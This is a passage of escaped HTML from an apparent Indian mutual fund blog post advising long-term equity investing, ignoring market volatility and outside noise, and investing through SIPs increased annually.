funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor long term goals, that is for a period of 5 years and\nbeyond one can look at equity funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWithin equity funds too there is a large pool of different\ntype of schemes, a vanilla portfolio uninterrupted works wonders in the long\nrun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETry to increase the investment amount annually by a small\nmargin say 5-10%, this will help you reach your goals faster.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/12\/how-to-create-wealth-via-equity-investing.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick Here to\u0026nbsp;\u003C\/span\u003Eread about some common mistakes that investors make\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: trebuchet; font-size: large; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: trebuchet; font-size: large; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EIgnore Volatility\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe stock market by its nature can be very volatile, this is\ncomparatively speaking with Fixed Deposits being a reference point.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is affected by various factors like global tensions, poor\nearnings posted by companies, unstable government, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENone of these points are in your hands, what is though is\nyour ability to ignore such volatility.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERemember, the time spent invested in the market is far more\nimportant than timing the market, the latter is a quicksand scenario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOn the contrary one should not be discouraged by occasional\nbouts of volatility since it is in these volatile times that one makes money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe stock market does not have linear growth, therefore any\nmovement towards the downside also opens up the opportunity for upside growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn short, control the controllables.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #984807; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #984807; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 128;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #984807; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #984807; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 128;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #984807; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #984807; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 128;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #984807; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #984807; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 128;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EIgnore outside noise\n\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnfortunately even today it is not uncommon to hear stories\nof individuals entering the market at its peak after observing ‘success\nstories’ of their friends, relatives, colleagues, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThat is an unhealthy motivation, half-baked knowledge and a\nvery narrow understanding of success.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn a similar vein it is also not surprising to hear stories\nof those exiting the market at the hint of a slight correction or cause they’ve\nbeen recommended to do so by someone who’s not a professional advisor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe issue with such cases is not just the financial loss but\nalso the experience attached, anyone who has entered the market at its zenith\nand exited at a loss will be haunted for a long time, maybe forever thus even\ndeciding to never invest in equity markets again.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt does not help that we are living during times of\nfanaticism, every jump and correction is dissected and presented as the next\noil rig or the never ending dig to a bottom that may never be reached.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHave a goal, make a plan for it, review it periodically and\nstick with it only until and unless you have rational and logical reasons for\nthe same, the only outside noise should be of a qualified and certified\nprofessional managing your investments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: #c00000; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/10\/why-you-should-increase-your-sips-annually.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EClick Here to read why you must increase your SIPs annually\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: #c00000; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EInvest\nvia SIP\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA sip plan in a mutual fund is a mode of investing via which\nyou can make periodic investments into mutual funds if you do not or cannot\nmake lumpsum investments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe period could be:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDaily\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWeekly \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMonthly\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESip plan advantages\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA sip plan in a mutual fund helps you:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStay disciplined\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvest small amount gradually\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAverage your investments\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENot worry about timing the market.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvesting in the Equity market is not about entry and exit\nbut rather your ability to stay put even when staying put seems like a farcical\nspoof.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou do not need a large sum to enter or stay in the equity\nmarket, in fact there are several mediums and amounts via which you can invest\nthe most popular of them being\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Ethe SIP\nmode.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIrrespective of whether you can\/do invest via lumpsum\ninvestments or not, it is always better to have running SIP’s since they can\ncounter volatility and help with compounding.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKeep increasing your SIP’s on an annual basis, this will\nhelp in countering inflation and help in reaching your goal faster.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDuring present times, almost all processes for investing can\nbe done online without the need for offline documentation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe real benefits of equity investing can only be realized\nin the long run, money is made but wealth is created and any creation takes\ntime.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EStay invested in the equity market and give your money an\nopportunity to compound into wealth. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr 